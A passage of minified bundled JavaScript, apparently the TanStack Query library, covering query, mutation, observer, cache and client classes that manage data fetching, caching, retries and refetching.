0:n.manual}),r}setState(t,n){Ae(this,Yn,Hr).call(this,{type:"setState",state:t,setStateOptions:n})}cancel(t){var r,a;const n=(r=S(this,Ct))==null?void 0:r.promise;return(a=S(this,Ct))==null||a.cancel(t),n?n.then(qt).catch(qt):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(S(this,Ra))}isActive(){return this.observers.some(t=>An(t.options.enabled,this)!==!1)}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===Wg||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStatic(){return this.getObserversCount()>0?this.observers.some(t=>Ys(t.options.staleTime,this)==="static"):!1}isStale(){return this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):this.state.data===void 0||this.state.isInvalidated}isStaleByTime(t=0){return this.state.data===void 0?!0:t==="static"?!1:this.state.isInvalidated?!0:!G1(this.state.dataUpdatedAt,t)}onFocus(){var n;const t=this.observers.find(r=>r.shouldFetchOnWindowFocus());t==null||t.refetch({cancelRefetch:!1}),(n=S(this,Ct))==null||n.continue()}onOnline(){var n;const t=this.observers.find(r=>r.shouldFetchOnReconnect());t==null||t.refetch({cancelRefetch:!1}),(n=S(this,Ct))==null||n.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),S(this,Rn).notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(n=>n!==t),this.observers.length||(S(this,Ct)&&(S(this,Da)?S(this,Ct).cancel({revert:!0}):S(this,Ct).cancelRetry()),this.scheduleGc()),S(this,Rn).notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||Ae(this,Yn,Hr).call(this,{type:"invalidate"})}async fetch(t,n){var c,d,h,u,m,g,x,p,v,w,b,y;if(this.state.fetchStatus!=="idle"&&((c=S(this,Ct))==null?void 0:c.status())!=="rejected"){if(this.state.data!==void 0&&(n!=null&&n.cancelRefetch))this.cancel({silent:!0});else if(S(this,Ct))return S(this,Ct).continueRetry(),S(this,Ct).promise}if(t&&this.setOptions(t),!this.options.queryFn){const j=this.observers.find(N=>N.options.queryFn);j&&this.setOptions(j.options)}const r=new AbortController,a=j=>{Object.defineProperty(j,"signal",{enumerable:!0,get:()=>(de(this,Da,!0),r.signal)})},i=()=>{const j=Y1(this.options,n),C=(()=>{const _={client:S(this,Aa),queryKey:this.queryKey,meta:this.meta};return a(_),_})();return de(this,Da,!1),this.options.persister?this.options.persister(j,C,this):j(C)},l=(()=>{const j={fetchOptions:n,options:this.options,queryKey:this.queryKey,client:S(this,Aa),state:this.state,fetchFn:i};return a(j),j})();(d=this.options.behavior)==null||d.onFetch(l,this),de(this,Ki,this.state),(this.state.fetchStatus==="idle"||this.state.fetchMeta!==((h=l.fetchOptions)==null?void 0:h.meta))&&Ae(this,Yn,Hr).call(this,{type:"fetch",meta:(u=l.fetchOptions)==null?void 0:u.meta}),de(this,Ct,J1({initialPromise:n==null?void 0:n.initialPromise,fn:l.fetchFn,onCancel:j=>{j instanceof Bm&&j.revert&&this.setState({...S(this,Ki),fetchStatus:"idle"}),r.abort()},onFail:(j,N)=>{Ae(this,Yn,Hr).call(this,{type:"failed",failureCount:j,error:N})},onPause:()=>{Ae(this,Yn,Hr).call(this,{type:"pause"})},onContinue:()=>{Ae(this,Yn,Hr).call(this,{type:"continue"})},retry:l.options.retry,retryDelay:l.options.retryDelay,networkMode:l.options.networkMode,canRun:()=>!0}));try{const j=await S(this,Ct).start();if(j===void 0)throw new Error(`${this.queryHash} data is undefined`);return this.setData(j),(g=(m=S(this,Rn).config).onSuccess)==null||g.call(m,j,this),(p=(x=S(this,Rn).config).onSettled)==null||p.call(x,j,this.state.error,this),j}catch(j){if(j instanceof Bm){if(j.silent)return S(this,Ct).promise;if(j.revert){if(this.state.data===void 0)throw j;return this.state.data}}throw Ae(this,Yn,Hr).call(this,{type:"error",error:j}),(w=(v=S(this,Rn).config).onError)==null||w.call(v,j,this),(y=(b=S(this,Rn).config).onSettled)==null||y.call(b,this.state.data,j,this),j}finally{this.scheduleGc()}}},Ra=new WeakMap,Ki=new WeakMap,Rn=new WeakMap,Aa=new WeakMap,Ct=new WeakMap,Kl=new WeakMap,Da=new WeakMap,Yn=new WeakSet,Hr=function(t){const n=r=>{switch(t.type){case"failed":return{...r,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...r,fetchStatus:"paused"};case"continue":return{...r,fetchStatus:"fetching"};case"fetch":return{...r,...tN(r.data,this.options),fetchMeta:t.meta??null};case"success":const a={...r,...Dy(t.data,t.dataUpdatedAt),dataUpdateCount:r.dataUpdateCount+1,...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};return de(this,Ki,t.manual?a:void 0),a;case"error":const i=t.error;return{...r,error:i,errorUpdateCount:r.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.fetchFailureCount+1,fetchFailureReason:i,fetchStatus:"idle",status:"error"};case"invalidate":return{...r,isInvalidated:!0};case"setState":return{...r,...t.state}}};this.state=n(this.state),bt.batch(()=>{this.observers.forEach(r=>{r.onQueryUpdate()}),S(this,Rn).notify({query:this,type:"updated",action:t})})},ib);function tN(e,t){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:Z1(t.networkMode)?"fetching":"paused",...e===void 0&&{error:null,status:"pending"}}}function Dy(e,t){return{data:e,dataUpdatedAt:t??Date.now(),error:null,isInvalidated:!1,status:"success"}}function My(e){const t=typeof e.initialData=="function"?e.initialData():e.initialData,n=t!==void 0,r=n?typeof e.initialDataUpdatedAt=="function"?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:n?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:n?"success":"pending",fetchStatus:"idle"}}var on,Fe,Wl,Vt,Ma,Wi,qr,Ds,ql,qi,Gi,Ia,Oa,Ms,Qi,Ve,el,Um,Vm,Hm,Km,Wm,qm,Gm,nN,ob,pD=(ob=class extends Eo{constructor(t,n){super();we(this,Ve);we(this,on);we(this,Fe);we(this,Wl);we(this,Vt);we(this,Ma);we(this,Wi);we(this,qr);we(this,Ds);we(this,ql);we(this,qi);we(this,Gi);we(this,Ia);we(this,Oa);we(this,Ms);we(this,Qi,new Set);this.options=n,de(this,on,t),de(this,Ds,null),de(this,qr,zm()),this.bindMethods(),this.setOptions(n)}bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){this.listeners.size===1&&(S(this,Fe).addObserver(this),Iy(S(this,Fe),this.options)?Ae(this,Ve,el).call(this):this.updateResult(),Ae(this,Ve,Km).call(this))}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return Qm(S(this,Fe),this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return Qm(S(this,Fe),this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,Ae(this,Ve,Wm).call(this),Ae(this,Ve,qm).call(this),S(this,Fe).removeObserver(this)}setOptions(t){const n=this.options,r=S(this,Fe);if(this.options=S(this,on).defaultQueryOptions(t),this.options.enabled!==void 0&&typeof this.options.enabled!="boolean"&&typeof this.options.enabled!="function"&&typeof An(this.options.enabled,S(this,Fe))!="boolean")throw new Error("Expected enabled to be a boolean or a callback that returns a boolean");Ae(this,Ve,Gm).call(this),S(this,Fe).setOptions(this.options),n._defaulted&&!eu(this.options,n)&&S(this,on).getQueryCache().notify({type:"observerOptionsUpdated",query:S(this,Fe),observer:this});const a=this.hasListeners();a&&Oy(S(this,Fe),r,this.options,n)&&Ae(this,Ve,el).call(this),this.updateResult(),a&&(S(this,Fe)!==r||An(this.options.enabled,S(this,Fe))!==An(n.enabled,S(this,Fe))||Ys(this.options.staleTime,S(this,Fe))!==Ys(n.staleTime,S(this,Fe)))&&Ae(this,Ve,Um).call(this);const i=Ae(this,Ve,Vm).call(this);a&&(S(this,Fe)!==r||An(this.options.enabled,S(this,Fe))!==An(n.enabled,S(this,Fe))||i!==S(this,Ms))&&Ae(this,Ve,Hm).call(this,i)}getOptimisticResult(t){const n=S(this,on).getQueryCache().build(S(this,on),t),r=this.createResult(n,t);return xD(this,r)&&(de(this,Vt,r),de(this,Wi,this.options),de(this,Ma,S(this,Fe).state)),r}getCurrentResult(){return S(this,Vt)}trackResult(t,n){return new Proxy(t,{get:(r,a)=>(this.trackProp(a),n==null||n(a),a==="promise"&&(this.trackProp("data"),!this.options.experimental_prefetchInRender&&S(this,qr).status==="pending"&&S(this,qr).reject(new Error("experimental_prefetchInRender feature flag is not enabled"))),Reflect.get(r,a))})}trackProp(t){S(this,Qi).add(t)}getCurrentQuery(){return S(this,Fe)}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){const n=S(this,on).defaultQueryOptions(t),r=S(this,on).getQueryCache().build(S(this,on),n);return r.fetch().then(()=>this.createResult(r,n))}fetch(t){return Ae(this,Ve,el).call(this,{...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),S(this,Vt)))}createResult(t,n){var M;const r=S(this,Fe),a=this.options,i=S(this,Vt),o=S(this,Ma),l=S(this,Wi),d=t!==r?t.state:S(this,Wl),{state:h}=t;let u={...h},m=!1,g;if(n._optimisticResults){const R=this.hasListeners(),B=!R&&Iy(t,n),k=R&&Oy(t,r,n,a);(B||k)&&(u={...u,...tN(h.data,t.options)}),n._optimisticResults==="isRestoring"&&(u.fetchStatus="idle")}let{error:x,errorUpdatedAt:p,status:v}=u;g=u.data;let w=!1;if(n.placeholderData!==void 0&&g===void 0&&v==="pending"){let R;i!=null&&i.isPlaceholderData&&n.placeholderData===(l==null?void 0:l.placeholderData)?(R=i.data,w=!0):R=typeof n.placeholderData=="function"?n.placeholderData((M=S(this,Gi))==null?void 0:M.state.data,S(this,Gi)):n.placeholderData,R!==void 0&&(v="success",g=$m(i==null?void 0:i.data,R,n),m=!0)}if(n.select&&g!==void 0&&!w)if(i&&g===(o==null?void 0:o.data)&&n.select===S(this,ql))g=S(this,qi);else try{de(this,ql,n.select),g=n.select(g),g=$m(i==null?void 0:i.data,g,n),de(this,qi,g),de(this,Ds,null)}catch(R){de(this,Ds,R)}S(this,Ds)&&(x=S(this,Ds),g=S(this,qi),p=Date.now(),v="error");const b=u.fetchStatus==="fetching",y=v==="pending",j=v==="error",N=y&&b,C=g!==void 0,T={status:v,fetchStatus:u.fetchStatus,isPending:y,isSuccess:v==="success",isError:j,isInitialLoading:N,isLoading:N,data:g,dataUpdatedAt:u.dataUpdatedAt,error:x,errorUpdatedAt:p,failureCount:u.fetchFailureCount,failureReason:u.fetchFailureReason,errorUpdateCount:u.errorUpdateCount,isFetched:u.dataUpdateCount>0||u.errorUpdateCount>0,isFetchedAfterMount:u.dataUpdateCount>d.dataUpdateCount||u.errorUpdateCount>d.errorUpdateCount,isFetching:b,isRefetching:b&&!y,isLoadingError:j&&!C,isPaused:u.fetchStatus==="paused",isPlaceholderData:m,isRefetchError:j&&C,isStale:Gg(t,n),refetch:this.refetch,promise:S(this,qr),isEnabled:An(n.enabled,t)!==!1};if(this.options.experimental_prefetchInRender){const R=z=>{T.status==="error"?z.reject(T.error):T.data!==void 0&&z.resolve(T.data)},B=()=>{const z=de(this,qr,T.promise=zm());R(z)},k=S(this,qr);switch(k.status){case"pending":t.queryHash===r.queryHash&&R(k);break;case"fulfilled":(T.status==="error"||T.data!==k.value)&&B();break;case"rejected":(T.status!=="error"||T.error!==k.reason)&&B();break}}return T}updateResult(){const t=S(this,Vt),n=this.createResult(S(this,Fe),this.options);if(de(this,Ma,S(this,Fe).state),de(this,Wi,this.options),S(this,Ma).data!==void 0&&de(this,Gi,S(this,Fe)),eu(n,t))return;de(this,Vt,n);const r=()=>{if(!t)return!0;const{notifyOnChangeProps:a}=this.options,i=typeof a=="function"?a():a;if(i==="all"||!i&&!S(this,Qi).size)return!0;const o=new Set(i??S(this,Qi));return this.options.throwOnError&&o.add("error"),Object.keys(S(this,Vt)).some(l=>{const c=l;return S(this,Vt)[c]!==t[c]&&o.has(c)})};Ae(this,Ve,nN).call(this,{listeners:r()})}onQueryUpdate(){this.updateResult(),this.hasListeners()&&Ae(this,Ve,Km).call(this)}},on=new WeakMap,Fe=new WeakMap,Wl=new WeakMap,Vt=new WeakMap,Ma=new WeakMap,Wi=new WeakMap,qr=new WeakMap,Ds=new WeakMap,ql=new WeakMap,qi=new WeakMap,Gi=new WeakMap,Ia=new WeakMap,Oa=new WeakMap,Ms=new WeakMap,Qi=new WeakMap,Ve=new WeakSet,el=function(t){Ae(this,Ve,Gm).call(this);let n=S(this,Fe).fetch(this.options,t);return t!=null&&t.throwOnError||(n=n.catch(qt)),n},Um=function(){Ae(this,Ve,Wm).call(this);const t=Ys(this.options.staleTime,S(this,Fe));if(Ga||S(this,Vt).isStale||!Lm(t))return;const r=G1(S(this,Vt).dataUpdatedAt,t)+1;de(this,Ia,Ca.setTimeout(()=>{S(this,Vt).isStale||this.updateResult()},r))},Vm=function(){return(typeof this.options.refetchInterval=="function"?this.options.refetchInterval(S(this,Fe)):this.options.refetchInterval)??!1},Hm=function(t){Ae(this,Ve,qm).call(this),de(this,Ms,t),!(Ga||An(this.options.enabled,S(this,Fe))===!1||!Lm(S(this,Ms))||S(this,Ms)===0)&&de(this,Oa,Ca.setInterval(()=>{(this.options.refetchIntervalInBackground||qg.isFocused())&&Ae(this,Ve,el).call(this)},S(this,Ms)))},Km=function(){Ae(this,Ve,Um).call(this),Ae(this,Ve,Hm).call(this,Ae(this,Ve,Vm).call(this))},Wm=function(){S(this,Ia)&&(Ca.clearTimeout(S(this,Ia)),de(this,Ia,void 0))},qm=function(){S(this,Oa)&&(Ca.clearInterval(S(this,Oa)),de(this,Oa,void 0))},Gm=function(){const t=S(this,on).getQueryCache().build(S(this,on),this.options);if(t===S(this,Fe))return;const n=S(this,Fe);de(this,Fe,t),de(this,Wl,t.state),this.hasListeners()&&(n==null||n.removeObserver(this),t.addObserver(this))},nN=function(t){bt.batch(()=>{t.listeners&&this.listeners.forEach(n=>{n(S(this,Vt))}),S(this,on).getQueryCache().notify({query:S(this,Fe),type:"observerResultsUpdated"})})},ob);function gD(e,t){return An(t.enabled,e)!==!1&&e.state.data===void 0&&!(e.state.status==="error"&&t.retryOnMount===!1)}function Iy(e,t){return gD(e,t)||e.state.data!==void 0&&Qm(e,t,t.refetchOnMount)}function Qm(e,t,n){if(An(t.enabled,e)!==!1&&Ys(t.staleTime,e)!=="static"){const r=typeof n=="function"?n(e):n;return r==="always"||r!==!1&&Gg(e,t)}return!1}function Oy(e,t,n,r){return(e!==t||An(r.enabled,e)===!1)&&(!n.suspense||e.state.status!=="error")&&Gg(e,n)}function Gg(e,t){return An(t.enabled,e)!==!1&&e.isStaleByTime(Ys(t.staleTime,e))}function xD(e,t){return!eu(e.getCurrentResult(),t)}function Ly(e){return{onFetch:(t,n)=>{var h,u,m,g,x;const r=t.options,a=(m=(u=(h=t.fetchOptions)==null?void 0:h.meta)==null?void 0:u.fetchMore)==null?void 0:m.direction,i=((g=t.state.data)==null?void 0:g.pages)||[],o=((x=t.state.data)==null?void 0:x.pageParams)||[];let l={pages:[],pageParams:[]},c=0;const d=async()=>{let p=!1;const v=y=>{Object.defineProperty(y,"signal",{enumerable:!0,get:()=>(t.signal.aborted?p=!0:t.signal.addEventListener("abort",()=>{p=!0}),t.signal)})},w=Y1(t.options,t.fetchOptions),b=async(y,j,N)=>{if(p)return Promise.reject();if(j==null&&y.pages.length)return Promise.resolve(y);const _=(()=>{const B={client:t.client,queryKey:t.queryKey,pageParam:j,direction:N?"backward":"forward",meta:t.options.meta};return v(B),B})(),T=await w(_),{maxPages:M}=t.options,R=N?lD:oD;return{pages:R(y.pages,T,M),pageParams:R(y.pageParams,j,M)}};if(a&&i.length){const y=a==="backward",j=y?vD:Fy,N={pages:i,pageParams:o},C=j(r,N);l=await b(N,C,y)}else{const y=e??i.length;do{const j=c===0?o[0]??r.initialPageParam:Fy(r,l);if(c>0&&j==null)break;l=await b(l,j),c++}while(c<y)}return l};t.options.persister?t.fetchFn=()=>{var p,v;return(v=(p=t.options).persister)==null?void 0:v.call(p,d,{client:t.client,queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},n)}:t.fetchFn=d}}}function Fy(e,{pages:t,pageParams:n}){const r=t.length-1;return t.length>0?e.getNextPageParam(t[r],t,n[r],n):void 0}function vD(e,{pages:t,pageParams:n}){var r;return t.length>0?(r=e.getPreviousPageParam)==null?void 0:r.call(e,t[0],t,n[0],n):void 0}var Gl,br,Ht,La,wr,bs,lb,yD=(lb=class extends eN{constructor(t){super();we(this,wr);we(this,Gl);we(this,br);we(this,Ht);we(this,La);de(this,Gl,t.client),this.mutationId=t.mutationId,de(this,Ht,t.mutationCache),de(this,br,[]),this.state=t.state||rN(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){S(this,br).includes(t)||(S(this,br).push(t),this.clearGcTimeout(),S(this,Ht).notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){de(this,br,S(this,br).filter(n=>n!==t)),this.scheduleGc(),S(this,Ht).notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){S(this,br).length||(this.state.status==="pending"?this.scheduleGc():S(this,Ht).remove(this))}continue(){var t;return((t=S(this,La))==null?void 0:t.continue())??this.execute(this.state.variables)}async execute(t){var o,l,c,d,h,u,m,g,x,p,v,w,b,y,j,N,C,_,T,M;const n=()=>{Ae(this,wr,bs).call(this,{type:"continue"})},r={client:S(this,Gl),meta:this.options.meta,mutationKey:this.options.mutationKey};de(this,La,J1({fn:()=>this.options.mutationFn?this.options.mutationFn(t,r):Promise.reject(new Error("No mutationFn found")),onFail:(R,B)=>{Ae(this,wr,bs).call(this,{type:"failed",failureCount:R,error:B})},onPause:()=>{Ae(this,wr,bs).call(this,{type:"pause"})},onContinue:n,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>S(this,Ht).canRun(this)}));const a=this.state.status==="pending",i=!S(this,La).canStart();try{if(a)n();else{Ae(this,wr,bs).call(this,{type:"pending",variables:t,isPaused:i}),await((l=(o=S(this,Ht).config).onMutate)==null?void 0:l.call(o,t,this,r));const B=await((d=(c=this.options).onMutate)==null?void 0:d.call(c,t,r));B!==this.state.context&&Ae(this,wr,bs).call(this,{type:"pending",context:B,variables:t,isPaused:i})}const R=await S(this,La).start();return await((u=(h=S(this,Ht).config).onSuccess)==null?void 0:u.call(h,R,t,this.state.context,this,r)),await((g=(m=this.options).onSuccess)==null?void 0:g.call(m,R,t,this.state.context,r)),await((p=(x=S(this,Ht).config).onSettled)==null?void 0:p.call(x,R,null,this.state.variables,this.state.context,this,r)),await((w=(v=this.options).onSettled)==null?void 0:w.call(v,R,null,t,this.state.context,r)),Ae(this,wr,bs).call(this,{type:"success",data:R}),R}catch(R){try{throw await((y=(b=S(this,Ht).config).onError)==null?void 0:y.call(b,R,t,this.state.context,this,r)),await((N=(j=this.options).onError)==null?void 0:N.call(j,R,t,this.state.context,r)),await((_=(C=S(this,Ht).config).onSettled)==null?void 0:_.call(C,void 0,R,this.state.variables,this.state.context,this,r)),await((M=(T=this.options).onSettled)==null?void 0:M.call(T,void 0,R,t,this.state.context,r)),R}finally{Ae(this,wr,bs).call(this,{type:"error",error:R})}}finally{S(this,Ht).runNext(this)}}},Gl=new WeakMap,br=new WeakMap,Ht=new WeakMap,La=new WeakMap,wr=new WeakSet,bs=function(t){const n=r=>{switch(t.type){case"failed":return{...r,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...r,isPaused:!0};case"continue":return{...r,isPaused:!1};case"pending":return{...r,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...r,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...r,data:void 0,error:t.error,failureCount:r.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}};this.state=n(this.state),bt.batch(()=>{S(this,br).forEach(r=>{r.onMutationUpdate(t)}),S(this,Ht).notify({mutation:this,type:"updated",action:t})})},lb);function rN(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}var Gr,Xn,Ql,cb,bD=(cb=class extends Eo{constructor(t={}){super();we(this,Gr);we(this,Xn);we(this,Ql);this.config=t,de(this,Gr,new Set),de(this,Xn,new Map),de(this,Ql,0)}build(t,n,r){const a=new yD({client:t,mutationCache:this,mutationId:++Nc(this,Ql)._,options:t.defaultMutationOptions(n),state:r});return this.add(a),a}add(t){S(this,Gr).add(t);const n=Wc(t);if(typeof n=="string"){const r=S(this,Xn).get(n);r?r.push(t):S(this,Xn).set(n,[t])}this.notify({type:"added",mutation:t})}remove(t){if(S(this,Gr).delete(t)){const n=Wc(t);if(typeof n=="string"){const r=S(this,Xn).get(n);if(r)if(r.length>1){const a=r.indexOf(t);a!==-1&&r.splice(a,1)}else r[0]===t&&S(this,Xn).delete(n)}}this.notify({type:"removed",mutation:t})}canRun(t){const n=Wc(t);if(typeof n=="string"){const r=S(this,Xn).get(n),a=r==null?void 0:r.find(i=>i.state.status==="pending");return!a||a===t}else return!0}runNext(t){var r;const n=Wc(t);if(typeof n=="string"){const a=(r=S(this,Xn).get(n))==null?void 0:r.find(i=>i!==t&&i.state.isPaused);return(a==null?void 0:a.continue())??Promise.resolve()}else return Promise.resolve()}clear(){bt.batch(()=>{S(this,Gr).forEach(t=>{this.notify({type:"removed",mutation:t})}),S(this,Gr).clear(),S(this,Xn).clear()})}getAll(){return Array.from(S(this,Gr))}find(t){const n={exact:!0,...t};return this.getAll().find(r=>Py(n,r))}findAll(t={}){return this.getAll().filter(n=>Py(t,n))}notify(t){bt.batch(()=>{this.listeners.forEach(n=>{n(t)})})}resumePausedMutations(){const t=this.getAll().filter(n=>n.state.isPaused);return bt.batch(()=>Promise.all(t.map(n=>n.continue().catch(qt))))}},Gr=new WeakMap,Xn=new WeakMap,Ql=new WeakMap,cb);function Wc(e){var t;return(t=e.options.scope)==null?void 0:t.id}var Qr,Is,ln,Yr,es,xd,Ym,db,wD=(db=class extends Eo{constructor(n,r){super();we(this,es);we(this,Qr);we(this,Is);we(this,ln);we(this,Yr);de(this,Qr,n),this.setOptions(r),this.bindMethods(),Ae(this,es,xd).call(this)}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(n){var a;const r=this.options;this.options=S(this,Qr).defaultMutationOptions(n),eu(this.options,r)||S(this,Qr).getMutationCache().notify({type:"observerOptionsUpdated",mutation:S(this,ln),observer:this}),r!=null&&r.mutationKey&&this.options.mutationKey&&Qa(r.mutationKey)!==Qa(this.options.mutationKey)?this.reset():((a=S(this,ln))==null?void 0:a.state.status)==="pending"&&S(this,ln).setOptions(this.options)}onUnsubscribe(){var n;this.hasListeners()||(n=S(this,ln))==null||n.removeObserver(this)}onMutationUpdate(n){Ae(this,es,xd).call(this),Ae(this,es,Ym).call(this,n)}getCurrentResult(){return S(this,Is)}reset(){var n;(n=S(this,ln))==null||n.removeObserver(this),de(this,ln,void 0),Ae(this,es,xd).call(this),Ae(this,es,Ym).call(this)}mutate(n,r){var a;return de(this,Yr,r),(a=S(this,ln))==null||a.removeObserver(this),de(this,ln,S(this,Qr).getMutationCache().build(S(this,Qr),this.options)),S(this,ln).addObserver(this),S(this,ln).execute(n)}},Qr=new WeakMap,Is=new WeakMap,ln=new WeakMap,Yr=new WeakMap,es=new WeakSet,xd=function(){var r;const n=((r=S(this,ln))==null?void 0:r.state)??rN();de(this,Is,{...n,isPending:n.status==="pending",isSuccess:n.status==="success",isError:n.status==="error",isIdle:n.status==="idle",mutate:this.mutate,reset:this.reset})},Ym=function(n){bt.batch(()=>{var r,a,i,o,l,c,d,h;if(S(this,Yr)&&this.hasListeners()){const u=S(this,Is).variables,m=S(this,Is).context,g={client:S(this,Qr),meta:this.options.meta,mutationKey:this.options.mutationKey};(n==null?void 0:n.type)==="success"?((a=(r=S(this,Yr)).onSuccess)==null||a.call(r,n.data,u,m,g),(o=(i=S(this,Yr)).onSettled)==null||o.call(i,n.data,null,u,m,g)):(n==null?void 0:n.type)==="error"&&((c=(l=S(this,Yr)).onError)==null||c.call(l,n.error,u,m,g),(h=(d=S(this,Yr)).onSettled)==null||h.call(d,void 0,n.error,u,m,g))}this.listeners.forEach(u=>{u(S(this,Is))})})},db),jr,ub,jD=(ub=class extends Eo{constructor(t={}){super();we(this,jr);this.config=t,de(this,jr,new Map)}build(t,n,r){const a=n.queryKey,i=n.queryHash??Kg(a,n);let o=this.get(i);return o||(o=new mD({client:t,queryKey:a,queryHash:i,options:t.defaultQueryOptions(n),state:r,defaultOptions:t.getQueryDefaults(a)}),this.add(o)),o}add(t){S(this,jr).has(t.queryHash)||(S(this,jr).set(t.queryHash,t),this.notify({type:"added",query:t}))}remove(t){const n=S(this,jr).get(t.queryHash);n&&(t.destroy(),n===t&&S(this,jr).delete(t.queryHash),this.notify({type:"removed",query:t}))}clear(){bt.batch(()=>{this.getAll().forEach(t=>{this.remove(t)})})}get(t){return S(this,jr).get(t)}getAll(){return[...S(this,jr).values()]}find(t){const n={exact:!0,...t};return this.getAll().find(r=>Ty(n,r))}findAll(t={}){const n=this.getAll();return Object.keys(t).length>0?n.filter(r=>Ty(t,r)):n}notify(t){bt.batch(()=>{this.listeners.forEach(n=>{n(t)})})}onFocus(){bt.batch(()=>{this.getAll().forEach(t=>{t.onFocus()})})}onOnline(){bt.batch(()=>{this.getAll().forEach(t=>{t.onOnline()})})}},jr=new WeakMap,ub),dt,Os,Ls,Yi,Xi,Fs,Zi,Ji,fb,ND=(fb=class{constructor(e={}){we(this,dt);we(this,Os);we(this,Ls);we(this,Yi);we(this,Xi);we(this,Fs);we(this,Zi);we(this,Ji);de(this,dt,e.queryCache||new jD),de(this,Os,e.mutationCache||new bD),de(this,Ls,e.defaultOptions||{}),de(this,Yi,new Map),de(this,Xi,new Map),de(this,Fs,0)}mount(){Nc(this,Fs)._++,S(this,Fs)===1&&(de(this,Zi,qg.subscribe(async e=>{e&&(await this.resumePausedMutations(),S(this,dt).onFocus())})),de(this,Ji,tu.subscribe(async e=>{e&&(await this.resumePausedMutations(),S(this,dt).onOnline())})))}unmount(){var e,t;Nc(this,Fs)._--,S(this,Fs)===0&&((e=S(this,Zi))==null||e.call(this),de(this,Zi,void 0),(t=S(this,Ji))==null||t.call(this),de(this,Ji,void 0))}isFetching(e){return S(this,dt).findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return S(this,Os).findAll({...e,status:"pending"}).length}getQueryData(e){var n;const t=this.defaultQueryOptions({queryKey:e});return(n=S(this,dt).get(t.queryHash))==null?void 0:n.state.data}ensureQueryData(e){const t=this.defaultQueryOptions(e),n=S(this,dt).build(this,t),r=n.state.data;return r===void 0?this.fetchQuery(e):(e.revalidateIfStale&&n.isStaleByTime(Ys(t.staleTime,n))&&this.prefetchQuery(t),Promise.resolve(r))}getQueriesData(e){return S(this,dt).findAll(e).map(({queryKey:t,state:n})=>{const r=n.data;return[t,r]})}setQueryData(e,t,n){const r=this.defaultQueryOptions({queryKey:e}),a=S(this,dt).get(r.queryHash),i=a==null?void 0:a.state.data,o=sD(t,i);if(o!==void 0)return S(this,dt).build(this,r).setData(o,{...n,manual:!0})}setQueriesData(e,t,n){return bt.batch(()=>S(this,dt).findAll(e).map(({queryKey:r})=>[r,this.setQueryData(r,t,n)]))}getQueryState(e){var n;const t=this.defaultQueryOptions({queryKey:e});return(n=S(this,dt).get(t.queryHash))==null?void 0:n.state}removeQueries(e){const t=S(this,dt);bt.batch(()=>{t.findAll(e).forEach(n=>{t.remove(n)})})}resetQueries(e,t){const n=S(this,dt);return bt.batch(()=>(n.findAll(e).forEach(r=>{r.reset()}),this.refetchQueries({type:"active",...e},t)))}cancelQueries(e,t={}){const n={revert:!0,...t},r=bt.batch(()=>S(this,dt).findAll(e).map(a=>a.cancel(n)));return Promise.all(r).then(qt).catch(qt)}invalidateQueries(e,t={}){return bt.batch(()=>(S(this,dt).findAll(e).forEach(n=>{n.invalidate()}),(e==null?void 0:e.refetchType)==="none"?Promise.resolve():this.refetchQueries({...e,type:(e==null?void 0:e.refetchType)??(e==null?void 0:e.type)??"active"},t)))}refetchQueries(e,t={}){const n={...t,cancelRefetch:t.cancelRefetch??!0},r=bt.batch(()=>S(this,dt).findAll(e).filter(a=>!a.isDisabled()&&!a.isStatic()).map(a=>{let i=a.fetch(void 0,n);return n.throwOnError||(i=i.catch(qt)),a.state.fetchStatus==="paused"?Promise.resolve():i}));return Promise.all(r).then(qt)}fetchQuery(e){const t=this.defaultQueryOptions(e);t.retry===void 0&&(t.retry=!1);const n=S(this,dt).build(this,t);return n.isStaleByTime(Ys(t.staleTime,n))?n.fetch(t):Promise.resolve(n.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(qt).catch(qt)}fetchInfiniteQuery(e){return e.behavior=Ly(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(qt).catch(qt)}ensureInfiniteQueryData(e){return e.behavior=Ly(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return tu.isOnline()?S(this,Os).resumePausedMutations():Promise.resolve()}getQueryCache(){return S(this,dt)}getMutationCache(){return 